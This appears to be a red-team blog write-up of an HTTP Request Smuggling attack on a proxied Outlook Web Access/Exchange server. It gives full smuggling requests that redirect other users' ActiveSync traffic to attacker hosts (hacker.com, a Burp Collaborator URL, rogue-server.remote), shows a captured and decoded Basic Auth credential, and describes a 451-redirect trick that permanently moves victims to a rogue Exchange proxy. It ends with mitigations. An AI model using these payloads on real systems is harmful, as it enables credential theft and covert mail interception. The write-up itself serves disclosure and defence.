Harvesting credentials via HTTP Request Smuggling

Posted on by Tijme Gommers.

Exploiting public-facing services is one of the many ways to gain an initial foothold within a network. And it’s not uncommon to see this in the wild. Various adversaries are known to abuse vulnerabilities such as buffer overflows (G0098), SQL injections (G0087) or other (known) vulnerabilities with functional exploit code (G0016).

As a red team, it’s our task to simulate these adversaries. A red team engagement is a realistic simulation of an adversary that fits the threat profile of the customer. During the simulation, we try to gain access to the crown jewels of the customer using techniques that are known to be used by the adversary. Note that these techniques are not limited to the abuse of technical vulnerabilities, but also include the business (e.g. password policies) and behavioural (e.g. social engineering) aspect. Red team engagements can be used to train blue teams in detecting and acting upon similar attacks, as well as to check how cyber resilient customers are against these attacks.

This blog describes an HTTP Request Smuggling (HRS) vulnerability that we identified during one of our engagements. It can be used to simulate exploiting public-facing services while gaining an initial foothold within the network of a customer. In our case it allowed us to harvest Active Directory credentials which we used to sign into Outlook Web Access (OWA) to view sensitive data.

Afterwards, this blog post will go on to describe how to gain persistent access to OWA by migrating clients to a rogue man-in-the-middle Exchange server.

HTTP Request Smuggling

HTTP Request Smuggling (HRS) vulnerabilities are pretty common nowadays. In 2005 CGISecurity published a white paper that detailed how the vulnerability arises, what it can inflict and how it can be mitigated. If you’re not sure how HRS works, I highly recommended to read that white paper or PortSwigger’s blog post on HRS, to get yourself familiar. In short, HRS arises when a webserver and a proxy can be desynchronized. A threat actor can send a request that is interpreted differently in the frontend server than in the backend server. For instance, the threat actor sends a specially crafted request that is interpreted by the frontend server as 1 request, but is interpreted by the backend server as effectively 2 requests. The second request is thus “smuggled” past the frontend server and ends up at the backend server. This response on that request will then be served up to the next visitor, as James Kettle from PortSwigger describes, as James Kettle from PortSwigger describes.

Abusing HRS can greatly affect the confidentiality, integrity and availability of systems. As published in a responsible disclosure, Evan Custodio was able to take over Slack accounts by abusing HRS to steal cookies. Other examples include credential theft on New Relic and user redirecting on the U.S. Dept Of Defense infrastructure.

In our case, HRS allowed us to harvest Active Directory credentials, which is described in the attack narrative below. This attack narrative includes the entire path, from zero to hero, just like we abused it during our engagement.

Attack narrative

Identifying proxied infrastructure

During an engagement for one of our customers, our goal was to get an initial foothold by penetrating their digital infrastructure. As automated scans did not yield results, we soon switched to manual research. Various services, including Outlook Web Access (OWA), were identified while brute-forcing subdomains using the tool GoBuster. The wordlist in use was generated by @bitquark and contains the 100.000 most frequently used subdomains.

$ gobuster dns -d customer.com -i -w ~/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt --wildcard

===============================================================

Gobuster v3.1.0

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Domain: customer.com

[+] Threads: 10

[+] Show IPs: true

[+] Wildcard forced: true

[+] Timeout: 1s

[+] Wordlist: ~/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt

===============================================================

1337/07/16 15:30:59 Starting gobuster in DNS enumeration mode

===============================================================

Found: dev.customer.com [153.92.999.999]

Found: www.customer.com [80.148.999.999]

Found: owa.customer.com [86.213.999.999] <-- Outlook Web Access (OWA)

-- snip --While examining these services, we discovered that we were communicating with a proxy. There are several methods for detecting if a service runs behind a proxy. A commonly used technique for web applications is to send the following request to the applications, which contains another URI in the first line of the request.

Request:

GET https://actually-request-this-site.com/ HTTP/1.1

Host: owa.customer.com

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) Netscape/8.0.4A regular webserver would generate a “421 Misdirected Request” response. An example is included below.

Response:

HTTP/1.1 421 Misdirected Request

Server: Apache

Content-Length: 322

Content-Type: text/html; charset=iso-8859-1

-- snip --

<p>The client needs a new connection for this request as the requested host name does not match the Server Name Indication (SNI) in use for this connection.</p>

-- snip -- However, when we ran this against owa.customer.com, the server returned the following response, a 302 Moved Temporarily. Back then, I personally thought this redirect was typical behaviour for an HTTP proxy. However, later it sank in to me that it should have been a 200 OK or 203 Non-Authoritative Information with the actual response body, as stated in RFC7230.

Response:

HTTP/1.1 302 Moved Temporarily

Location: https://actually-request-this-site.com/owa/

Server: server1

X-FEServer: US-EXCH-008

-- snip --Something that does however reveal that a proxy in use, is the Server header, with server1 as value. This is a non-default value for Microsoft IIS servers. By default, the value is Microsoft-IIS/8.5 (or another version). This indicates that, most likely, a proxy altered the response.

Now that we have the indication that owa.customer.com is proxied, we can continue with checking if it is vulnerable to HRS.

Identifying vulnerable proxy setups

With James Kettle’s research in mind, we set out to investigate whether this setup is potentially vulnerable to HRS. To identify if owa.customer.com is vulnerable to HRS, we sent the following request.

POST /owa/auth/logon.aspx?2whS=929722944 HTTP/1.1

Transfer-Encoding: chunked

Connection: keep-alive

Host: owa.customer.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: nl,en-US;q=0.7,en;q=0.3

Accept-Encoding: gzip, deflate

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 124

44

6kqfa=x&url=https%3a%2f%2fowa.customer.com%2fowa%2f&reason=0&whfto=x

0

GET https://hacker.com/ HTTP/1.0

X-Ignore: 1This request has a Content-Length of 124, which is the entire body. It will be posted to the proxy, which will use it to determine that the body is 124 bytes long. The request is then forwarded to the actual OWA service.

If this setup is vulnerable to HRS, OWA handles the request differently (using chunked encoding instead of using the content length). Chunked encoding allows a client to send chunks of data in the body. In this case there is one chunk of data. This starts with the hexadecimal 44, which is 68 if converted to decimal. This is the length of the chunk body, which can be seen on the next line. After the 68 characters, the request is terminated with a chunk of size 0. This is a normal request that OWA accepts.

However, the part after the termination is left unprocessed. The OWA service will treat it as part of the next request sent by the proxy (possibly from another user).

This also works the other way around (if the proxy uses chunked encoding and OWA uses the content length). There are multiple ways infrastructures can be vulnerable to HRS. All of these ways are described in the blog of PortSwigger. Actually, the real trick that we used is that we inserted a space before the transfer encoding header; ` Transfer-Encoding: chunked. The proxy was unable to parse it and used the Content-Length to determine the body length. However, OWA *was* able to parse it and used the Transfer-Encoding` header to determine the body length.

When we executed the request above, we got the following response from the server.

HTTP/1.1 200 OK

Cache-Control: no-cache, no-store

Pragma: no-cache

Content-Type: text/html; charset=utf-8

Expires: -1

Server: server1

request-id: 59b59708-3551-44ec-8e05-1e8be2e11859

Set-Cookie: ClientId=MMEESFDUOFIVCMQNW; expires=Wed, 30-Mar-2022 20:57:55 GMT; path=/; HttpOnly

X-Frame-Options: SAMEORIGIN

X-AspNet-Version: 4.0.30319

X-Powered-By: ASP.NET

Date: Tue, 30 Mar 2021 20:57:54 GMT

Content-Length: 28032

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<!-- Copyright (c) 2011 Microsoft Corporation. All rights reserved. -->

<!-- OwaPage = ASP.auth_logon_aspx -->

-- snip --As can be seen, the response status is 200 OK, meaning our request was valid, and the server returned a valid response. At first, I thought this meant it did not interpret the second part of our body, as it would then have produced a 400 Bad Request response status. I thought that the proxy/OWA setup was most likely vulnerable. However, after additional research it turned out OWA accepts any arbitrary POST data.

A verification method with more certainty is to check if another user received the response on our request in the second part of the request body. As the request in the second part of our body normally returns a 301 Moved Permanently, another user should now have been redirected to the hacker.com domain, as that user got the redirect as a response on their request. To verify this, we checked the access log of hacker.com. The important part of it has been included below.

root@hacker:/home/tijme# tail -f /var/log/apache2/other_vhosts_access.log

hacker.com:443 52.12.999.999 - - [19/Dec/2091:12:09:29 +0200] "OPTIONS /Microsoft-Server-ActiveSync?Cmd=Options&User=alice@customer.com&DeviceId=e1568c571e684e0fb1724da85d215dc0&DeviceType=Outlook HTTP/1.1" 200 3473 "-" "Outlook-iOS-Android/1.0"And indeed, it turns out it is vulnerable! One of the users got redirected to our hacker.com domain, which shows that the HRS request was executed successfully.

Looking at the access log I thought something interesting was happening though. In my opinion the victim should actually have made a GET request to the root or the /owa endpoint of hacker.com, instead of making an OPTIONS request to the Microsoft-Server-ActiveSync endpoint (as it was redirected). However, after looking through RFC7231 it became clear that a client that receives a 301 Moved Permanently may maintain its request method and body for the subsequent request, just like a 308 Permanent Redirect (in which the client is required to maintain the request method and body).

All in all, this means it might be possible to capture more information from the user, which we will cover in the next chapters.

Gaining situational awareness

As seen in the access logs of hacker.com, the victim tried to perform a synchronization action using Microsoft-Server-ActiveSync. ActiveSync is an HTTP protocol which enables users to download mail from an Exchange server, instead of using OWA which only enables the user to view mail in a web client.

One can configure ActiveSync in various mail clients, such as Apple Mail. As can be seen in Apple’s manual for connecting to an ActiveSync endpoint, users have to provide a server, domain, username and password. These details will most likely be sent to the server via HTTP requests. Either during configuration or in every request.

When the credentials are sent to the server actually depends on the type of authentication configured in Exchange. Common types of authentication are “Modern Authentication”, which uses the SAML protocol and therefore generates an authentication token after initial authentication with username and password. The authentication type “Basic Auth” is a method of authenticating by sending a username and password (base64 encoded) in every HTTP request.

Are you starting to get excited yet? If an Exchange server is configured to use ActiveSync with Basic Auth, users are sending username and passwords in every single HTTP request. As we are able to perform HRS, we might be able to intercept these credentials!

Harvesting and (ab)using credentials

We currently know that a successful HRS attack can redirect a victim to a rogue server, that mail clients maintain the request method and most likely also the headers and body, and we know that victims sent their base64 encoded credentials in every ActiveSync request. This means we’re just one step away from capturing these credentials.

Capturing request headers on our rogue server can be done in various ways. For this proof-of-concept I chose to use Burp Collaborator, which acts as a catch all server for HTTP and various other protocols.

I altered the initial HRS request to redirect the victim to my Burp Collaborator URI instead of hacker.com. The final request is included below

POST /owa/auth/logon.aspx?2whS=929722944 HTTP/1.1

Transfer-Encoding: chunked

Connection: keep-alive

Host: owa.customer.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: nl,en-US;q=0.7,en;q=0.3

Accept-Encoding: gzip, deflate

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 165

44

6kqfa=x&url=https%3a%2f%2fowa.customer.com%2fowa%2f&reason=0&whfto=x

0

GET https://xcdf8ar1e2dnaqc1t7ebdyt8gzp5e.burpcollaborator.net/ HTTP/1.1

X-Ignore: 1A few moments later, as expected, Burp Collaborator catches the ActiveSync request from the victim 🎉.

POST /Microsoft-Server-ActiveSync?User=bob@customer.com&DeviceId=e1568c571e684e0fb1724da85d215dc0&DeviceType=iPhone&Cmd=FolderSync HTTP/1.1

Host: xcdf8ar1e2dnaqc1t7ebdyt8gzp5e.burpcollaborator.net

Content-Type: application/vnd.ms-sync.wbxml

Accept: */*

Accept-Language: nl-nl

Accept-Encoding: gzip, deflate, br

Connection: keep-alive

MS-ASProtocolVersion: 14.1

User-Agent: Apple-iPhone11C8/1804.70

Authorization: Basic Y3VzdG9tZXIuY29tXGJvYjpodW50ZXIy

Content-Lengh: 13

X-MS-PolicyKey: 0

jVR0We have successfully captured the Authorization header which contains the encoded credentials of the victim.

$ echo Y3VzdG9tZXIuY29tXGJvYjpodW50ZXIy | base64 -D

customer.com\bob:hunter2The HRS attack is visualized in the figure below.

Permanently migrating the victims’ mailbox to our rogue exchange server

The undocumented feature

As a red team, we would like to delve deeper into the possible impact of this finding. For this reason, we looked for further options from a threat actor’s point of view, the most notable of which was to gain permanent access to the victims’ credentials. It turns out that ActiveSync has a ‘feature’ to automatically update the configuration of mail clients if the mailbox of the user was migrated from on premises to Office365. This feature works as follows (and as demonstrated in the visual).

- The client tries to retrieve mail via the HTTP ActiveSync protocol.

- Exchange checks if the mailbox of the user exists or if it is migrated to Office365.

- The DC returns that the mailbox is not found (this means it was migrated).

- Exchange tries to get the TargetOWAURL of the domain (which is where the mailbox is hosted).

- The DC returns the TargetOWAURL (outlook.office365.com in this case).

- Exchange responds to the client with a HTTP 451 redirect to the TargetOWAURL.

- The client uses the TargetOWAURL for all future requests.

- The HTTP ActiveSync request to TargetOWAURL was successful.

So, to conclude, if the Exchange server responds with a 451 Unavailable For Legal Reasons in combination with the X-MS-Location header, the victims Exchange server configuration is updated accordingly. An example of such a response is included below.

HTTP/1.1 451 Unavailable For Legal Reasons

Date: Thu, 12 Mar 2009 20:16:22 GMT

X-MS-Location: https://mail.contoso.com/Microsoft-Server-ActiveSync

Content-Length: 0However, using our HRS attack it is not possible to generate a 451 Unavailable For Legal Reasons for the victim. It is only possible to generate a 301 Moved Permanently, as that is the response when adding a URI to the first line of a GET request. We can however redirect the victim using the 301 Moved Permanently to our rogue server, which responds with a 451 Unavailable For Legal Reasons to a rogue exchange server subsequently. If we make sure that the rogue exchange server is simply a proxy to the legitimate environment, we can permanently man-in-the-middle all of the victims’ ActiveSync requests, while the victim won’t notice a thing. The attack is demonstrated below.

Migrating the victims’ mailbox to our rogue exchange



To demonstrate that the above theory works, we connected a ‘victim’ (tgad.local\bob) to our demo environment; an Exchange server behind the proxy tgvmex01.local. Bob is connected using ActiveSync. His iOS Exchange configuration is included below.

A threat actor that would like to migrate Bob’s mailbox to a rogue exchange server needs to start by performing an HRS attack which redirects Bob’s ActiveSync requests to a rogue server. An example is included below.

POST /owa/auth/logon.aspx?2whS=929722944 HTTP/1.1

Transfer-Encoding: chunked

Connection: keep-alive

Host: tgvmex01.proxy

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: nl,en-US;q=0.7,en;q=0.3

Accept-Encoding: gzip, deflate

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 160

3F

6kqfa=x&url=https%3a%2ftgvmex01.proxy%2fowa%2f&reason=0&whfto=x

0

GET https://rogue-server.remote/ HTTP/1.1

X-Ignore: XThe server rogue-server.com always serves the same response, no matter what the request is. This response is included below and has the 451 Unavailable For Legal Reasons status with the rogue exchange server in the response headers.

HTTP/1.1 451 Unavailable For Legal Reasons

Date: Thu, 08 Apr 2021 18:14:22 GMT

Server: Apache/2.4.46 (Debian)

X-MS-Location: https://rogue-exchange.remote/

Content-Length: 0

Connection: close



Content-Type: text/html; charset=UTF-8When Bob falls victim to the HRS attack, he will be served with the 451 Unavailable For Legal Reasons response of the rogue server. Bob’s email client will change the server address to rogue-exchange.remote, as the response indicated a mailbox migration to this rogue exchange.

The first few tries of this attack didn’t work. But after trying it for several times in a row, the HRS attack finally triggered on Bob’s synchronization request, causing Bob’s mail client to change the configuration to the rogue exchange, as can be seen in Bob’s Exchange settings below.

Victory 🎉! As the rogue exchange proxies all requests to the legitimate exchange, Bob won’t notice the malicious configuration change (unless he looks at his Exchange settings). As a threat actor, we are now able to intercept all his ActiveSync requests, even after Bob changes his credentials.

Mitigation

Multiple mitigations for HRS vulnerabilities exist. In an ideal world both the proxy and backend server (in this case Exchange) interpret HTTP requests exactly as stated in the RFC7231. That would prevent HRS vulnerabilities as both servers interpret the boundaries of HTTP requests in the same manner.

However, we are not living in the ideal world. A better mitigation is to disable http-reuse (a performance optimization) between the proxy and the backend, so that each request is sent over a separate network connection. Additionally, HRS could be mitigated by forcing HTTP/2 connections from the proxy to the backend, as HRS vulnerabilities cannot arise in this version of the HTTP protocol.

Finally, we strongly advise against using Basic Auth as an authentication method for Exchange. Use modern authentication instead. Using modern authentication, a threat actor could ‘only’ intercept oAuth tokens.